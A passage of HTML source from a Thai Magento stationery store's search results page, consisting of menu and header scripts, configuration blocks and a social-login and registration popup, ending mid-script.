<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6976a664e2c0b" data-sam="6346893911769383524"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6976a664e2c0b"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item search"> <strong>ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies office-supplies puncher&#039;</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">  <div class="page-title-wrapper"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies office-supplies puncher&#039;</span></h2></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="column main"> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/?q=stationeryandoffice-supplies+office-supplies+puncher","handles":["default","catalogsearch_result_index","blog_css"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=stationeryandoffice-supplies+office-supplies+puncher"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalogsearch_result_index","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
